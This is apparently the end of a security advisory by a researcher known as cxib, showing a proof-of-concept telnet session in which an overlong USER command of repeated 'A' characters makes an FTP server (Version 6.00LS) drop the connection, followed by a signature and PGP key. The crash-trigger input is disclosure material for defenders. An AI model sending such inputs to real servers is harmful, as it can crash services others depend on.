
#

PoC:

Connected to localhost.

Escape character is '^]'.

220 127.cx FTP server (Version 6.00LS) 
ready.

user cx

331 Password required for cx.

user 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Connection closed by foreign host.

- -- 

Best Regards,

- ------------------------

pub 1024D/A6986BD6 2008-08-22

uid Maksymilian Arciemowicz (cxib)

<cxib@securityreason.com>

sub 4096g/0889FA9A 2008-08-22
